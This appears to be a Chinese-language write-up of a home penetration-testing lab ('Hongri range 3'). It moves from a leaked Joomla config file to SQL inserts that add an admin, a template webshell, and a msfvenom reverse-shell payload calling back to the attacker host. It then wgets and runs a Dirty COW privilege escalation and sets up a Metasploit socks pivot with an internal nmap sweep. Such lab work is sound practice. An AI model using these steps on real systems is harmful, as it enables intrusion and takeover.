前言
得加快红日靶场的进度了
红日靶场3
搭建环境
这个靶场只有一台web服务器暴露在外网中
外网网段 192.168.3.1/24
攻击机 parrot 192.168.3.101
攻击机 wsl 192.168.3.100
攻击机 win 192.168.3.99
web-centos 192.168.3.3
内网网段
192.168.93.1/24
五台靶机都是配置了only-host网卡,除了centos额外有一个nat网卡,来与外网通信.
启动centos靶机之后,需要service network restart
[!INFO] 配完环境之后,发现忘了弄快照了,可能不会在一个完整的时间内完成,所以….重新解压一下,改完网卡后,先弄下快照
外网
访问192.168.3.3
信息收集


后台弱口令登录失败,跑一下爆破脚本
继续找一下nday,尝试了一下,没啥进展
数据库凭据泄露

回到目录扫描
御剑扫一下


http://192.168.3.3/configuration.php~
里面有数据库的账号密码
public $dbtype = 'mysqli';
public $host = 'localhost';
public $user = 'testuser';
public $password = 'cvcvgjASD!@';
public $db = 'joomla';
public $dbprefix = 'am2zu_';
navicat连一下

admin
$2y$10$N/Yv/9rzxyq.z0gLTT5og.pj3FFAP8Sq2PcBgsMX/Qnc2671qQkHy
administrator
$2y$10$t1RelJijihpPhL8LARC9JuM/AWrVR.nto/XycrybdRbk8IEg6Dze2
bcrypt加密
sql添加管理员
没跑出来,添加一个新用户算了
INSERT INTO `am2zu_users`
(`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`)
VALUES ('Administrator2', 'admin2',
'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());
INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`)
VALUES (LAST_INSERT_ID(),'8');
然后使用admin2:secret登录进入后台


后台模板getshell
上传webshell,这里生成的是蚁剑的


http://192.168.3.3/templates/beez3/error.php
antsword
连上去了

传到msf里面吧
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.3.100 LPORT=4444 -f elf -o shell.elf
没传成功….尝试了很多反弹shell的操作,但是都没有弹成功 最后在tmp目录下发现了凭据,前期已经知道了ssh是开放的,连上去
ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa [email protected]
wwwuser_123Aqx
ssh连上去之后上linpeas脚本,看到了这个nginx配置文件,明白是什么意思了,我拿到的webshell是在内网的192.168.93.120机器上面,而我现在的靶机的内网ip是192.168.93.100,所以我反弹不了web机器的shell回来,有公网ip的这台nginx机器是反向代理了内网的web机器
-rw-r--r--. 1 root root 1032 Oct 6 20:09 /etc/nginx/nginx.conf
user nginx;
worker_processes 1;
error_log /var/log/nginx/error.log warn;
pid /var/run/nginx.pid;
events {
worker_connections 1024;
}
http {
server {
listen 80;
server_name localhost;
location / {
proxy_pass http://192.168.93.120;
proxy_set_header Host $host;
proxy_connect_timeout 90;
proxy_send_timeout 90;
proxy_read_timeout 90;
proxy_buffer_size 4k;
proxy_buffers 4 32k;
proxy_busy_buffers_size 64k;
proxy_temp_file_write_size 64k;
proxy_redirect off;
}
}
}
stream {
upstream proxy_name {
server 192.168.93.120:3306;
}
server {
listen 3306;
proxy_pass proxy_name;
}
提权
接下来要对内网的机器进一步渗透,这台公网机器需要作为跳板机,先得拿下root
尝试一下脏牛
上传.c文件,将文件里面的用户名改成root
[wwwuser@localhost tmp]$ wget 192.168.3.100/dirty.c
--2019-10-06 22:57:45-- http://192.168.3.100/dirty.c
Connecting to 192.168.3.100:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4807 (4.7K) [text/x-csrc]
Saving to: “dirty.c”
100%[================================================>] 4,807 --.-K/s in 0s
2019-10-06 22:57:45 (11.1 MB/s) - “dirty.c” saved [4807/4807]
[wwwuser@localhost tmp]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost tmp]$ ls -al ./dirty
-rwxrwxr-x. 1 wwwuser wwwuser 12056 Oct 6 22:57 ./dirty
[wwwuser@localhost tmp]$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
root:roNJMEIcMPy4.:0:0:pwned:/root:/bin/bash
mmap: 7f6fb884c000
[wwwuser@localhost tmp]$ su root
Password:
[root@localhost tmp]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
拿下root,将shell传到msf中,msfvenom

搭建socks隧道
参考之前在红日1里面的笔记红日靶场1-win域
run post/multi/manage/autoroute
background
use auxiliary/server/socks_proxy
run
使用jobs即可查看
msf6 auxiliary(server/socks_proxy) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Auxiliary: server/socks_proxy
内网
内网存活探测
☁ workspace sudo proxychains4 nmap -sn -PE 192.168.93.1/24
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.17
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-08 17:05 CST
Nmap scan report for 192.168.93.1
Host is up (0.0016s latency).
Nmap scan report for 192.168.93.10
Host is up (0.0018s latency).
Nmap scan report for 192.168.93.20
Host is up (0.0033s latency).
Nmap scan report for 192.168.93.30
Host is up (0.0015s latency).
Nmap scan report for 192.168.93.100
Host is up (0.0017s latency).
Nmap scan report for 192.168.93.120
Host is up (0.0050s latency).
Nmap done: 256 IP addresses (6 hosts up) scanned in 1.56 seconds
内网web机器
